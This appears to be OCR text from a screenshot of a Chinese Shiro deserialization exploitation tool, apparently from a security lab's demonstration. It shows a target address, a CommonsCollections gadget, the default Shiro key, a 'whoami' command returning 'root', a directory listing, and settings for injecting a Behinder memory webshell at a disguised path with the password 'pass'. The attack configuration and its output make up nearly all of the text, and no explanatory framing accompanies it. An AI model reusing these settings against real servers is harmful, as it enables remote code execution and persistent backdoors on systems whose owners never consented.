 shiro反序列化漏洞综合利用工具 v1.4 j1anFen
Shiro综合攻击
目标地址 http://39.97.173.175:8080/ 框架选择 shiro 超时设置/s 10
gadget CommonsColl... 回显方式 TomcatEcho shiro密钥 kPH+bIxk5D2deZiIxcaaaA== 批量密钥
command whoami 仅猜解密钥 执行 清除缓存
注入内存马 冰蝎2_Tomcat 路径 /favicondemo.ico 密码 pass 执行注入
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var
-------------------
-------------------------------
root
-------------------------------
雷石安全实验室